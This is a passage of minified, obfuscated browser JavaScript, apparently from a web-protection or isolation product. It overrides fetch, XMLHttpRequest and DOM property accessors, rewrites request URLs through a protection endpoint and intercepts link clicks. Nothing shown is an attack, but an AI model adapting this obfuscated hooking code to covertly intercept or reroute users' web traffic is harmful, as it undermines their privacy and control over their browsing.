fi?fi[qL(0x47a)](fY[qL(0xda0)][qL(0x6f5)]):fi;},'set':function(fD,fU,fi){const qN=Kn;return fY[qN(0xda0)][qN(0x6f5)][fU]=fi,!0x0;}}),fY[Kn(0xc22)]=oY(fY,Kn(0xc77),Kn(0x1fc),(fZ=fY,{'get':function(fD,fU){const qS=Kn;if(qS(0xc22)===fU)return fZ[qS(0x1fc)][qS(0x1fc)]===fZ[qS(0x1fc)]?fZ[qS(0xc22)]:fZ[qS(0x1fc)][qS(0x1fc)];if(qS(0xfc5)===fU)return fZ[qS(0x1fc)][qS(0x6f5)];const fi=fZ[qS(0x1fc)][fU];return qS(0x695)===fU?function(fn,fJ){const qX=qS;for(var F0=arguments[qX(0x281)],F1=new Array(F0>0x2?F0-0x2:0x0),F2=0x2;F2<F0;F2++)F1[F2-0x2]=arguments[F2];return fZ[qX(0x1fc)][qX(0x695)](fn,'*',...F1);}:qS(0x40e)==typeof fi&&fi[qS(0x47a)][qS(0x6ce)]()[qS(0xde1)](qS(0x792))?fi[qS(0x47a)](fZ[qS(0x1fc)]):fi;},'set':function(fD,fU,fi){const qV=Kn;return fZ[qV(0x1fc)][fU]=fi,!0x0;}})),Object[Kn(0x60f)](fY)[Kn(0xe7a)](fD=>{const qc=Kn;try{if(!fD[qc(0x434)](qc(0xcb3))||!fD[qc(0x54e)](qc(0x443)))return;const fU=[qc(0xfc2),qc(0x3c3)];for(const fi of fU){const fn=fY[qc(0x8a7)][qc(0xb70)](fY[fD][qc(0x957)],fi);fn&&fY[qc(0x8a7)][qc(0x249)](fY[fD][qc(0x957)],fi,{'get':function(){const qx=qc;for(var fJ=arguments[qx(0x281)],F0=new Array(fJ),F1=0x0;F1<fJ;F1++)F0[F1]=arguments[F1];let F2=fn[qx(0xac0)][qx(0xbbb)](this,...F0);return qx(0x609)==typeof F2&&F2[qx(0x434)](qx(0x7ef))&&(F2=F2[qx(0x1f6)](0x3)),F2;},'set':function(fJ){const qh=qc;qh(0x609)!=typeof fJ&&qh(0x847)!=typeof fJ||(fJ=qh(0x7ef)+fJ);const F0=fn[qh(0xac0)][qh(0xbbb)](this);for(var F1=arguments[qh(0x281)],F2=new Array(F1>0x1?F1-0x1:0x0),F3=0x1;F3<F1;F3++)F2[F3-0x1]=arguments[F3];return F0===fJ?fJ:fn[qh(0xe11)][qh(0xbbb)](this,fJ,...F2);}});}}catch(fJ){}});},oY=function(fa,fY,fp,fE){const qT=vf;let fk=arguments[qT(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return fa[fY]&&fa[fY][fp]?new Proxy({},{'get':function(fy,fm){const qG=qT;try{for(var fr=arguments[qG(0x281)],fz=new Array(fr>0x2?fr-0x2:0x0),fZ=0x2;fZ<fr;fZ++)fz[fZ-0x2]=arguments[fZ];if(fE&&fE[qG(0xac0)]&&om[qG(0xbbb)](this,fa,fY,fp,fk,null,null))return fE[qG(0xac0)][qG(0xbbb)](fy,fy,fm,...fz);{const fC=fa[fY][fp][fm];return qG(0x40e)==typeof fC?fC[qG(0x47a)](fa[fY][fp]):fC;}}catch(fQ){s4['A'][qG(0xf21)](qG(0x533)+fY+'.'+fp+'.'+fm[qG(0x6ce)](),fQ[qG(0xc04)]);const fD=fa[fY][fp][fm];return qG(0x40e)==typeof fD?fD[qG(0x47a)](fa[fY][fp]):fD;}},'set':function(fy,fm,fr){const qW=qT;try{for(var fz=arguments[qW(0x281)],fZ=new Array(fz>0x3?fz-0x3:0x0),fC=0x3;fC<fz;fC++)fZ[fC-0x3]=arguments[fC];return fE&&fE[qW(0xe11)]&&om[qW(0xbbb)](this,fa,fY,fp,fk,null,null)?fE[qW(0xe11)][qW(0xbbb)](fy,fy,fm,fr,...fZ):(fa[fY][fp][fm]=fr,!0x0);}catch(fQ){return s4['A'][qW(0xf21)](qW(0xeca)+fY+'.'+fp+'.'+fm[qW(0x6ce)]()+'='+fr[qW(0x6ce)](),fQ[qW(0xc04)]),fa[fY][fp][fm]=fr,!0x0;}}}):null;},op=function(fa,fY,fp){const qv=vf;let fE=arguments[qv(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;fa[fY]&&fa[fY][qv(0x957)]&&(fa[fY]=function(){const qK=qv;for(var fk=arguments[qK(0x281)],fy=new Array(fk),fm=0x0;fm<fk;fm++)fy[fm]=arguments[fm];try{return fp&&om[qK(0xbbb)](this,fa,fY,qK(0x6f1),fE,null,null,...fy)?fp[qK(0xbbb)](this,...fy):new(s9['A'][qK(0xac0)](fa))[fY](...fy);}catch(fr){return s4['A'][qK(0xf21)](qK(0xd7e)+fY+qK(0x532),fr[qK(0xc04)],...fy),new(s9['A'][qK(0xac0)](fa))[fY](...fy);}},Object[qv(0x249)](fa[fY],qv(0x2af),{'value':fY}),Object[qv(0x249)](fa[fY],qv(0x837),{'value':!0x0}),fa[fY][qv(0x957)]=s9['A'][qv(0xac0)](fa)[fY+qv(0x557)]);},oE=function(fa,fY,fp,fE){const qH=vf;let fk=arguments[qH(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,fy=arguments[qH(0x281)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!s9['A'][qH(0xac0)](fa)[fY+'_'+fp])return;const fm=qH(0xc77)===fY[qH(0x478)]()?fa:qH(0xda0)===fY?fa[qH(0xda0)]:qH(0xccb)===fY?fa[qH(0xccb)]:fa[fY][qH(0x957)],fr=function(){const qg=qH;for(var fZ=arguments[qg(0x281)],fC=new Array(fZ),fQ=0x0;fQ<fZ;fQ++)fC[fQ]=arguments[fQ];try{return fE&&om[qg(0xbbb)](this,fa,fY,fp,fk,null,null,...fC)?fE[qg(0xbbb)](this,...fC):s9['A'][qg(0xac0)](fa)[fY+'_'+fp][qg(0xbbb)](this,...fC);}catch(fD){if(fy[qg(0x5b8)])throw fD;return qg(0xccb)!==fY&&s4['A'][qg(0xf21)](qg(0xd7e)+fY+'.'+fp,fD[qg(0xc04)],...fC),s9['A'][qg(0xac0)](fa)[fY+'_'+fp][qg(0xbbb)](this,...fC);}};Object[qH(0x249)](fr,qH(0x2af),{'value':fp}),Object[qH(0x249)](fr,qH(0x837),{'value':!0x0}),fa===top&&Object[qH(0x249)](fr,qH(0x6ce),{'value':function(){const qM=qH;return s9['A'][qM(0xac0)](fa)[fY+'_'+fp][qM(0x6ce)]();}});const fz=Object[qH(0xb70)](fm,fp);if(fz){const fZ={...fz,'value':fr};delete fZ[qH(0xac0)],delete fZ[qH(0xe11)],Object[qH(0x249)](fm,fp,fZ);}else fm[fp]=fr;},ok=function(fa,fY,fp,fE){const qq=vf;let fk=arguments[qq(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!s9['A'][qq(0xac0)](fa)[fY+'_'+fp])return;const fy=function(){const qu=qq;for(var fr=arguments[qu(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];try{return fE&&fE[qu(0xac0)]&&om[qu(0xbbb)](this,fa,fY,fp,fk,null,null,...fz)?fE[qu(0xac0)][qu(0xbbb)](this,...fz):s9['A'][qu(0xac0)](fa)[fY+'_'+fp][qu(0xac0)][qu(0xbbb)](this,...fz);}catch(fC){return s4['A'][qu(0xf21)](qu(0xc85)+fY+'.'+fp+qu(0xf57),fC[qu(0xc04)],...fz),s9['A'][qu(0xac0)](fa)[fY+'_'+fp][qu(0xac0)][qu(0xbbb)](this,...fz);}};Object[qq(0x249)](fy,qq(0x2af),{'value':qq(0xd3d)+fp}),Object[qq(0x249)](fy,qq(0x837),{'value':!0x0});const fm=function(){const qR=qq;for(var fr=arguments[qR(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];try{return fE&&fE[qR(0xe11)]&&om[qR(0xbbb)](this,fa,fY,fp,fk,null,null,...fz)?fE[qR(0xe11)][qR(0xbbb)](this,...fz):s9['A'][qR(0xac0)](fa)[fY+'_'+fp][qR(0xe11)][qR(0xbbb)](this,...fz);}catch(fC){s4['A'][qR(0xf21)](qR(0xc85)+fY+'.'+fp+qR(0xbad),fC[qR(0xc04)],...fz),s9['A'][qR(0xac0)](fa)[fY+'_'+fp][qR(0xe11)][qR(0xbbb)](this,...fz);}};Object[qq(0x249)](fm,qq(0x2af),{'value':qq(0xc1e)+fp}),Object[qq(0x249)](fm,qq(0x837),{'value':!0x0}),fa[qq(0x8a7)][qq(0x249)](qq(0xc77)===fY[qq(0x478)]()?fa:fa[fY][qq(0x957)],fp,{'get':fy,'set':fm});},oy=function(fa,fY,fp,fE,fk){const qb=vf;let fy=arguments[qb(0x281)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return s9['A'][qb(0xac0)](fa)[fY+'_'+fp]&&fa[qb(0x8a7)][qb(0x249)](fa[fY][qb(0x957)],fp,{'get':function(){const qA=qb;for(var fm=this,fr=arguments[qA(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];const fC=s9['A'][qA(0xac0)](fa)[fY+'_'+fp][qA(0xac0)][qA(0xbbb)](this,...fz);if(!fC||void 0x0===Proxy||!fE||!om[qA(0xbbb)](this,fa,fY,fp,fy,null,null,...fz))return fC;const fQ={},fD=fE[qA(0xac0)];fD&&(fQ[qA(0xac0)]=function(fJ,F0){const qI=qA;try{for(var F1=arguments[qI(0x281)],F2=new Array(F1>0x2?F1-0x2:0x0),F3=0x2;F3<F1;F3++)F2[F3-0x2]=arguments[F3];return fD[qI(0xbbb)](fm,fJ,F0,...F2);}catch(F4){return s4['A'][qI(0xf21)](qI(0x533)+fY+'.'+fp+'.'+F0[qI(0x6ce)](),F4[qI(0xc04)]),fJ[F0];}});const fU=fE[qA(0xe11)];fU&&(fQ[qA(0xe11)]=function(fJ,F0,F1){const qj=qA;try{for(var F2=arguments[qj(0x281)],F3=new Array(F2>0x3?F2-0x3:0x0),F4=0x3;F4<F2;F4++)F3[F4-0x3]=arguments[F4];return fU[qj(0xbbb)](fm,fJ,F0,F1,...F3);}catch(F5){return s4['A'][qj(0xf21)](qj(0xeca)+fY+'.'+fp+'.'+F0[qj(0x6ce)]()+'='+F1,F5[qj(0xc04)]),fJ[F0]=F1,!0x0;}});const fi=fE[qA(0x50e)];fi&&(fQ[qA(0x50e)]=function(fJ){const qO=qA;return fi[qO(0xbbb)](fJ,fJ);});const fn=fE[qA(0xb70)];return fn&&(fQ[qA(0xb70)]=function(fJ,F0){const qB=qA;return fn[qB(0xbbb)](fJ,fJ,F0);}),new Proxy(fC,fQ);},'set':function(){const qP=qb;if(!s9['A'][qP(0xac0)](fa)[fY+'_'+fp][qP(0xe11)])return!0x0;for(var fm=arguments[qP(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return fk&&om[qP(0xbbb)](this,fa,fY,fp,fy,null,null,...fr)?fk[qP(0xbbb)](this,...fr):s9['A'][qP(0xac0)](fa)[fY+'_'+fp][qP(0xe11)][qP(0xbbb)](this,...fr);}});};function om(fa,fY,fp,fE){const qa=vf;for(var fk=arguments[qa(0x281)],fy=new Array(fk>0x6?fk-0x6:0x0),fm=0x6;fm<fk;fm++)fy[fm-0x6]=arguments[fm];return!fE||fE[qa(0xbbb)](this,...fy);}const or=(fa,fY,fp)=>{const qY=vf;try{const fE=oP(fY);if(fE&&(!fp||qY(0xa0f)===fp||qY(0x323)===fp||fp[qY(0x434)](qY(0xb1f))))return!0x0;if(fp){const fk=oz(fa);if(!fk)return!0x1;const fy=new URL((0x0,s0['EW'])(fp)?(0x0,s0['sH'])(fp)[qY(0x64b)]:fp,fk[qY(0xaaa)]);if(fE&&fy[qY(0x1de)]===fk[qY(0x1de)])return!0x0;try{if(qY(0x323)===fY[qY(0x6f5)][qY(0xaaa)])return!0x0;}catch(fm){}}}catch(fr){}return!0x1;},oz=fa=>{const qp=vf;let fY=fa;for(;;){try{const fp=fY[qp(0x6f5)][qp(0xaaa)],fE=new fa[(qp(0x67a))]((0x0,s0['EW'])(fp)?(0x0,s0['sH'])(fp)[qp(0x64b)]:fp);if(qp(0x4c2)!==fE[qp(0x1de)])return fE;}catch(fk){break;}if(fY===fY[qp(0x1fc)])break;fY=fY[qp(0x1fc)];}s4['A'][qp(0x869)](qp(0x71e),fa);};function oZ(fa,fY){const qE=vf;return fY instanceof fa[qE(0x8a6)]&&fY[qE(0x7bd)]instanceof fa[qE(0x7a6)];}function oC(fa,fY,fp){const qt=vf;if(oZ(fa,fp))throw new TypeError(qt(0xdef));if(fp instanceof fa[qt(0x8a6)]){const fE=fp[qt(0x332)],{url:fk,additionalHeaders:fy}=oQ(fa,0x0,new fa[(qt(0x67a))](fp[qt(0x332)]));return{'protectedInput':new fa[(qt(0x8a6))]((0x0,s0['Wq'])({'protectUrlContext':fY,'url':fk[qt(0xaaa)],'baseUrl':s9['A'][qt(0xac0)](fa)[qt(0xba1)][qt(0xac0)][qt(0xed0)](fa[qt(0xda0)]),'endpoint':s1['A'][qt(0x2ce)]}),fp),'originalUrl':fE,'additionalHeaders':fy};}if(fp instanceof fa[qt(0x67a)]){const fm=fp[qt(0xaaa)],{additionalHeaders:fr,url:fz}=oQ(fa,0x0,fp),fZ=(0x0,s0['Wq'])({'protectUrlContext':fY,'url':fz[qt(0xaaa)],'kind':s0['MN'][qt(0xbd0)],'baseUrl':s9['A'][qt(0xac0)](fa)[qt(0xba1)][qt(0xac0)][qt(0xed0)](fa[qt(0xda0)]),'endpoint':s1['A'][qt(0x2ce)]});return{'protectedInput':new fa[(qt(0x67a))](fZ),'originalUrl':fm,'additionalHeaders':fr};}if(qt(0x609)==typeof fp){const fC=fp,fQ=s9['A'][qt(0xac0)](fa)[qt(0xba1)][qt(0xac0)][qt(0xed0)](fa[qt(0xda0)]),{additionalHeaders:fD,url:fU}=oQ(fa,0x0,(0x0,s0['Xz'])(fp,fQ));return{'protectedInput':(0x0,s0['Wq'])({'protectUrlContext':fY,'url':fU[qt(0xaaa)],'kind':s0['MN'][qt(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][qt(0x2ce)]}),'originalUrl':fC,'additionalHeaders':fD};}return console[qt(0x2ee)](qt(0xf32),fp,typeof fp),fp;}function oQ(fa,fY,fp){const qe=vf,fE={},fk=new fa[(qe(0x67a))](fp);if((qe(0x61a)===fk[qe(0x314)]||qe(0x8f0)===fk[qe(0x314)])&&qe(0x420)===fk[qe(0xf2c)]){const fy=fk[qe(0x8e4)][qe(0xac0)](qe(0x68f));null!==fy&&(fk[qe(0x8e4)][qe(0x720)](qe(0x68f)),fE[qe(0x68f)]=fy);const fm=fk[qe(0x8e4)][qe(0xac0)](qe(0x5a5));null!==fm&&(fk[qe(0x8e4)][qe(0x720)](qe(0x5a5)),fE[qe(0x5a5)]=fm);const fr=fk[qe(0xaaa)][qe(0x281)],fz=fk[qe(0x8e4)][qe(0xac0)](qe(0xff9));fr>=0x1388&&fz&&fz[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xff9)),fE[qe(0xff9)]=fz);const fZ=fk[qe(0x8e4)][qe(0xac0)](qe(0x706));fr>=0x1388&&fZ&&fZ[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0x706)),fE[qe(0x706)]=fZ);const fC=fk[qe(0x8e4)][qe(0xac0)](qe(0xf87));fr>=0x1388&&fC&&fC[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xf87)),fE[qe(0xf87)]=fC);const fQ=fk[qe(0x8e4)][qe(0xac0)](qe(0xc2f));fr>=0x1388&&fQ&&fQ[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xc2f)),fE[qe(0xc2f)]=fQ);const fD=fk[qe(0x8e4)][qe(0xac0)](qe(0x3b8));fr>=0x1388&&fD&&fD[qe(0x281)]>=0x1f4&&(fk[qe(0x8e4)][qe(0x720)](qe(0x3b8)),fE[qe(0x3b8)]=fD);const fU=fk[qe(0x8e4)][qe(0xac0)](qe(0x1059));fr>=0x1388&&fU&&fU[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0x1059)),fE[qe(0x1059)]=fU);}if(fk[qe(0x314)][qe(0x54e)](qe(0x9f5))&&qe(0x502)===fk[qe(0xf2c)]){const fi=fk[qe(0x8e4)][qe(0xac0)](qe(0xd9d));fi&&fi[qe(0x281)]>=0x3e8&&(fk[qe(0x8e4)][qe(0x720)](qe(0xd9d)),fE[qe(0xd9d)]=fi);}if(qe(0x788)===fk[qe(0x314)]&&qe(0xfb2)===fk[qe(0xf2c)]){const fn=fk[qe(0x8e4)][qe(0xac0)](qe(0x4ac));null!==fn&&(fk[qe(0x8e4)][qe(0x720)](qe(0x4ac)),fE[qe(0x4ac)]=fn);}return{'url':fk,'additionalHeaders':fE};}async function oD(fa,fY,fp){const qk=vf,fE=fp[qk(0x332)];if(!oZ(fa,fp))throw new TypeError(qk(0xaca));let fk='';const fy=new URL(fp[qk(0x332)]);if(qk(0xa31)===fy[qk(0x314)]||qk(0x440)===fy[qk(0x314)]&&qk(0xc78)===fy[qk(0xf2c)]&&'1'===fy[qk(0x8e4)][qk(0xac0)](qk(0x958))){const fQ=await async function(fD){const qy=qk,fU=new DecompressionStream(qy(0x958)),fi=fD[qy(0x6a6)](fU),fn=await new Response(fi)[qy(0x2ae)]();return new TextDecoder()[qy(0xb84)](new Uint8Array(fn));}(fp[qk(0x7bd)]);fk=await async function(fD){const qm=qk,fU=new TextEncoder()[qm(0xcf0)](fD),fi=new CompressionStream(qm(0x958)),fn=fi[qm(0x699)][qm(0xa49)]();return fn[qm(0x2bf)](fU),fn[qm(0xd47)](),await new Response(fi[qm(0x2a6)])[qm(0x2ae)]();}(fQ);}else fk=await async function(fD){const qr=qk,fU=fD[qr(0xc63)](),fi=new TextDecoder();let fn='';return async function fJ(){const qz=qr,{done:F0,value:F1}=await fU[qz(0xb21)]();return F0?fn:(fn+=fi[qz(0xb84)](F1,{'stream':!0x0}),fJ());}();}(fp[qk(0x7bd)]);const fm=oQ(fa,0x0,new fa[(qk(0x67a))](fp[qk(0x332)])),fr=fm[qk(0x332)],fz=fm[qk(0xaed)],fZ=new fa[(qk(0x8a6))]((0x0,s0['Wq'])({'protectUrlContext':fY,'url':fr[qk(0xaaa)],'baseUrl':s9['A'][qk(0xac0)](fa)[qk(0xba1)][qk(0xac0)][qk(0xed0)](fa[qk(0xda0)]),'endpoint':s1['A'][qk(0x2ce)]}),{'method':fp[qk(0x5da)],'browsingTopics':!!isSecureContext,'body':fk,'cache':fp[qk(0xc32)],'credentials':fp[qk(0x41b)],'headers':fp[qk(0xebd)],'integrity':fp[qk(0x915)],'keepalive':fp[qk(0xab2)],'mode':fp[qk(0xb2e)],'redirect':fp[qk(0x217)],'referrer':fp[qk(0x3ea)],'referrerPolicy':fp[qk(0xf96)],'signal':fp[qk(0x8d8)]}),fC=new fa[(qk(0x67a))](fE);if([qk(0x57d),qk(0x444),qk(0x62f),qk(0xf3d)][qk(0xde1)](fC[qk(0x314)]))throw new Error(qk(0x86a));return{'protectedInput':fZ,'originalUrl':fE,'additionalHeaders':fz};}function oU(fa,fY,fp){const qZ=vf;if(fY){const fE=qZ(0xebd)in fY?new Headers(fY[qZ(0xebd)]):fa instanceof Request?new Headers(fa[qZ(0xebd)]):new Headers();for(const [fk,fy]of Object[qZ(0x4b1)](fp))fE[qZ(0xe11)](qZ(0x3f8)[qZ(0xff2)](fk),oA(fy));fY[qZ(0xebd)]=fE;}else{const fm=new Headers(fa instanceof Request?fa[qZ(0xebd)]:{});for(const [fr,fz]of Object[qZ(0x4b1)](fp))fm[qZ(0xe11)](qZ(0x3f8)[qZ(0xff2)](fr),oA(fz));fY={'headers':fm};}return fY;}var oi=f(0x1fc3);async function on(fa,fY,fp,fE){const qC=vf,fk=Array[qC(0x6ea)](fa[qC(0xda0)][qC(0xf71)])[qC(0x901)](fy=>!fE[qC(0xde1)](fy))[qC(0x901)](fy=>!(0x0,s0['EW'])(s9['A'][qC(0xac0)](fa)[qC(0x89a)][qC(0xac0)][qC(0xbbb)](fy)));fE[qC(0x425)](...fk);for(const fy of fk){const fm=s9['A'][qC(0xac0)](fa)[qC(0x89a)][qC(0xac0)][qC(0xbbb)](fy);(0x0,s8['pI'])(fp,fm)&&await(0x0,oi['A1'])(fa,fY,fm)&&((0x0,oi['VL'])(fa,fY,fm),(0x0,oi['AG'])(fa,fY,fy));}}function oJ(fa,fY,fp){const fE=[];return()=>{const qQ=a2o;on(fa,fY,fp,fE);const fk=[...fp[qQ(0x360)][qQ(0x23a)](fm=>qQ(0xdc9)[qQ(0xff2)](fm,qQ(0x9ca))[qQ(0xff2)](fm,'\x22]')),...fp[qQ(0x9cb)][qQ(0x23a)](fm=>'#'[qQ(0xff2)](CSS[qQ(0xf1a)](fm),',.')[qQ(0xff2)](CSS[qQ(0xf1a)](fm))),...fp[qQ(0x7c5)][qQ(0x23a)](fm=>'['[qQ(0xff2)](fm,']')),...fp[qQ(0x7e4)][qQ(0x23a)](fm=>fm[qQ(0x218)][qQ(0x23a)](fr=>'['[qQ(0xff2)](fm[qQ(0xf72)],'=\x22')[qQ(0xff2)](fr,'\x22]')))[qQ(0xf42)](),...fp[qQ(0xbba)][qQ(0x23a)](fm=>''[qQ(0xff2)](fm))][qQ(0x2e9)](',');for(const fm of Array[qQ(0x6ea)](s9['A'][qQ(0xac0)](fa)[qQ(0xf25)][qQ(0xbbb)](fa[qQ(0xda0)],fk)))(0x0,oi['M5'])(fY,fp,fm);for(const fr of Array[qQ(0x6ea)](fa[qQ(0xda0)][qQ(0x452)]))try{var fy;if(fr[qQ(0x3c0)]===fr[qQ(0xe2d)][qQ(0x281)])continue;if(fr[qQ(0x3c0)]=fr[qQ(0xe2d)][qQ(0x281)],qQ(0xdf3)===fr[qQ(0x667)][qQ(0x804)])continue;if(null!==(fy=fr[qQ(0xb7c)])&&void 0x0!==fy&&null!==(fy=fy['id'])&&void 0x0!==fy&&fy[qQ(0xde1)](qQ(0xc3b)))continue;(0x0,oi['VE'])(fY,fp,fr[qQ(0xe2d)]);}catch(fz){(0x0,oi['vR'])(fY,fa,fr);}};}var f0=f(0xcc4);function f1(fa){const qD=vf;try{const fY=new URL(fa),fp=new URL(s1['A'][qD(0x2ce)])[qD(0x314)];return fY[qD(0x314)][qD(0x54e)](fp);}catch{return!0x1;}}function f2(fa,fY,fp,fE){const qU=vf;let fk=arguments[qU(0x281)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const fy=fY+'_'+fp;if(function(fm,fr){var fz;return!(null===(fz=function(fZ){const fC=function(fQ){const qi=a2o;return qi(0x7fe)+(0x0,f0['t'])(fQ[qi(0x6f5)][qi(0x314)]+qi(0x5e3));}(fZ);return fZ[fC]||(fZ[fC]={}),fZ[fC];}(fm))||void 0x0===fz||!fz[fr]);}(fa,fy)){const fm=function(fr){const fz=function(fZ){const qn=a2o;return qn(0x7fe)+(0x0,f0['t'])(fZ[qn(0x6f5)][qn(0x314)]+qn(0xa67));}(fr);return fr[fz]||(fr[fz]={}),fr[fz];}(fa);fm[fy]||(fm[fy]=function(fr){const qJ=qU;for(var fz=arguments[qJ(0x281)],fZ=new Array(fz>0x1?fz-0x1:0x0),fC=0x1;fC<fz;fC++)fZ[fC-0x1]=arguments[fC];if(fk&&!fk[qJ(0xbbb)](this,...fZ))return fr[qJ(0xbbb)](this,...fZ);try{return fE[qJ(0xbbb)](this,fr,...fZ);}catch(fQ){return s4['A'][qJ(0xf21)](qJ(0xd7e)+fY+'.'+fp,fQ[qJ(0xc04)],...fZ),fr[qJ(0xbbb)](this,...fZ);}});}else oE(fa,fY,fp,function(){const u0=qU,fr=s9['A'][u0(0xac0)](fa)[fy];for(var fz=arguments[u0(0x281)],fZ=new Array(fz),fC=0x0;fC<fz;fC++)fZ[fC]=arguments[fC];return fE[u0(0xbbb)](this,fr,...fZ);},fk);}function f3(fa,fY,fp,fE){const u1=vf;if(fY[u1(0xba9)]||fY[u1(0xa39)])return;fY[u1(0xba9)]=!0x0,s9['A'][u1(0x80d)](fY),(function(){const u2=u1;let fm=arguments[u2(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const fr=u2(0xd46);if(s9['A'][u2(0xac0)](window)[u2(0xb53)][u2(0xbbb)](window[u2(0xda0)][u2(0x872)],u2(0x742)[u2(0xff2)](fr,'\x22]')))return;const fz=window[u2(0xda0)][u2(0x9d1)](u2(0x5ae));s9['A'][u2(0xac0)](window)[u2(0xee0)][u2(0xbbb)](fz,u2(0x2af),fr),s9['A'][u2(0xac0)](window)[u2(0x9f1)][u2(0xbbb)](window[u2(0xda0)][u2(0x872)],fz),s9['A'][u2(0xac0)](window)[u2(0xc07)][u2(0xbbb)](window,u2(0xc04),fZ=>{const u3=u2;switch(fZ[u3(0x21a)][u3(0xb26)]){case u3(0x3c8):if(u3(0x934)===fZ[u3(0x21a)][u3(0x2af)])return setTimeout(()=>{const u4=u3;var fC;return null===(fC=fm[u4(0x7b8)])||void 0x0===fC?void 0x0:fC[u4(0xbbb)](fm);},0x0),fm[u3(0xa3a)]&&setTimeout(()=>{const u6=u3;var fC;const fQ=function(fD){const u5=a2o,fU=[];let fi=fD;for(;fi!==window[u5(0xcbe)];){try{fU[u5(0x425)](fi[u5(0x2af)]);}catch(fn){}fi=fi[u5(0x1fc)];}return fU;}(fZ[u6(0x235)]);fZ[u6(0x21a)][u6(0x21a)][u6(0x2af)]&&fQ[u6(0x425)](fZ[u6(0x21a)][u6(0x21a)][u6(0x2af)]),null===(fC=fm[u6(0xa3a)])||void 0x0===fC||fC[u6(0xbbb)](fm,function(fD){const u7=u6,fU=window[u7(0x386)][u7(0x688)]()[u7(0x7db)]()[u7(0x23a)](fi=>(fi[u7(0x398)]||fi[u7(0xb72)])())[u7(0x901)](fi=>fD[u7(0x74f)](fn=>fn[u7(0xde1)](fi)));return fU[u7(0x281)]<=0x1?fU[0x0]:fU[u7(0x319)]((fi,fn)=>fn[u7(0x281)]-fi[u7(0x281)])[0x0];}(fQ));},0x0),o8(fZ[u3(0x21a)][u3(0x21a)]);break;case u3(0xa71):if(u3(0x497)===fZ[u3(0x21a)][u3(0x2af)])return o9(fZ[u3(0x21a)][u3(0x21a)]);}});}({'onClickAutoRecovery':fm=>{const u9=u1;!function(fr,fz,fZ){const u8=a2o;sk(fr,u8(0x1058),(arguments[u8(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[u8(0xe11)](u8(0x465),fz)[u8(0xe11)](u8(0xbf4),fZ)[u8(0xe11)](u8(0x5d9),new URL(location[u8(0xaaa)])[u8(0x5d9)]));}(fa,fm||u9(0x264),'');}})),fY[u1(0xda0)][u1(0x855)](u1(0x934),fm=>{const us=u1;if(fm[us(0x6b4)])return;let fr=fm[us(0x4af)];for(;fr instanceof fY[us(0x5ff)]&&'a'!==(null===(fz=fr)||void 0x0===fz||null===(fz=fz[us(0xbba)])||void 0x0===fz?void 0x0:fz[us(0x478)]());){var fz;fr=fr[us(0x92a)];}if(fr){var fZ;let fC=s9['A'][us(0xac0)](fY)[us(0x41f)][us(0xbbb)](fr,us(0xaaa));if(us(0x609)!=typeof fC||fC[us(0x434)](us(0xb1f)))return;const fQ=null===(fZ=oz(fY))||void 0x0===fZ?void 0x0:fZ[us(0x1de)];if(!(0x0,s0['EW'])(fC))return;const fD=(0x0,s0['sH'])(fC)[us(0x64b)];fC=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][us(0x6b9)],'baseUrl':s9['A'][us(0xac0)](fY)[us(0xba1)][us(0xac0)][us(0xed0)](fY[us(0xda0)]),'endpoint':s1['A'][us(0x2ce)],'extra':{'sourceFrameOrigin':fQ}});let fU=s9['A'][us(0xac0)](fY)[us(0x41f)][us(0xbbb)](fr,us(0x6af));fU=oc(fa,fU,s9['A'][us(0xac0)](fY)[us(0xba1)][us(0xac0)][us(0xed0)](fY[us(0xda0)])),fm[us(0x46a)]();let fi=fY;for(;sr(fi,us(0x3c8),us(0x934),{'url':fC,'windowFeatures':fU?us(0x35c)[us(0xff2)](fU):void 0x0,'name':fY[us(0x2af)]}),fi!==fY[us(0xcbe)];)fi=fi[us(0x1fc)][us(0xc77)];}}),f2(fY,u1(0xa74),u1(0xd67),async function(fm,fr,fz){const uo=u1,{protectedInput:fZ,additionalHeaders:fC}=oZ(fY,fr)?await oD(fY,fa,fr):oC(fY,fa,fr);fz=oU(fZ,fz,fC);for(var fQ=arguments[uo(0x281)],fD=new Array(fQ>0x3?fQ-0x3:0x0),fU=0x3;fU<fQ;fU++)fD[fU-0x3]=arguments[fU];return fm[uo(0xbbb)](this,fZ,fz,...fD);},function(fm){const uf=u1;return fm instanceof fY[uf(0x8a6)]?(0x0,s8['pI'])(fp,fm[uf(0x332)]):(0x0,s8['pI'])(fp,fm);}),f2(fY,u1(0xdca),u1(0x572),function(fm,fr,fz){const uF=u1;for(var fZ=arguments[uF(0x281)],fC=new Array(fZ>0x3?fZ-0x3:0x0),fQ=0x3;fQ<fZ;fQ++)fC[fQ-0x3]=arguments[fQ];if(!(0x0,s8['pI'])(fp,fz))return fm[uF(0xbbb)](this,fr,fz,...fC);const fD=s9['A'][uF(0xac0)](fY)[uF(0xba1)][uF(0xac0)][uF(0xed0)](fY[uF(0xda0)]),{additionalHeaders:fU,url:fi}=oQ(fY,0x0,uF(0x609)==typeof fz?(0x0,s0['Xz'])(fz,fD):fz);fz=uF(0x609)==typeof fz?fi[uF(0xaaa)]:fi;const 